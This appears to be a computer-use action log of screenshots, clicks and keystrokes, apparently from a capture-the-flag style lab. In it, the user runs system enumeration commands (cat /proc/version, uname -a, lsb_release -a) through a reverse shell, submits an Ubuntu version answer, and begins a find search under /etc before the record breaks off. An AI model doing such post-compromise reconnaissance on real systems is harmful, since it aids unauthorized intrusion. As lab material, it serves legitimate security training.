
mouse_move(203, 370)

right_click(394, 187)

left_click(663, 196)

left_click(662, 196)

Step: Run cat /proc/version, uname -a and lsb_release -a in the reverse shell
left_click(471, 490)

type("c")

type("at /proc/ve")

type("rsion")

key("Return")

type("uname -a")

type("lsb")

type("_release -a")

Step: Copy the Ubuntu 18.04.4 version string from the lsb_release description
double_click(737, 251)

mouse_move(548, 297)

mouse_move(229, 379)

double_click(288, 366)

right_click(285, 366)

Step: Submit 18.04.4 as the Ubuntu version answer and return to the Konsole reverse shell
left_click(663, 240)

triple_click(372, 283)

left_click(471, 490)

Step: Search for motd files under /etc with find /etc/ -name motd 2>/dev/null
type("cd /")
